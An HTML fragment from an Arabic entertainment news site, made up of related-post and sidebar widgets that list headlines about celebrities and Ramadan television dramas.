			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011940-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 13 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مصطفي غريب في بحجر واحد في دراما رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي غريب في بحجر واحد في دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000011797-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000011797-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000011797.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011787-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">أخبار الفن</span></span><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011787-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-popular">الأشهر</a></li><li><a href="#widget_tabs-6-recent">الأخيرة</a></li><li><a href="#widget_tabs-6-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011943-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 13 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011940-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 13 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي غريب في بحجر واحد في دراما رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011797-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مصطفي غريب في بحجر واحد في دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011787-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كريم فهمي في بودي جارد دراما رمضان" href="https://algornal.org/%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011712-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة كريم فهمي في بودي جارد دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">كريم فهمي في بودي جارد دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-6" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011940-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 13 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مصطفي غريب في بحجر واحد في دراما رمضان" href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مصطفي غريب في بحجر واحد في دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000011797-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000011797-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000011797-768x432.jpg 768w, https://algornal.org/wp-content/uploads/1000011797.jpg 800w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة أمل بوشوشة مع اولاد الراعي في رمضان" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011787-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة أمل بوشوشة مع اولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كريم فهمي في بودي جارد دراما رمضان" href="https://algornal.org/%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011712-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة كريم فهمي في بودي جارد دراما رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">كريم فهمي في بودي جارد دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
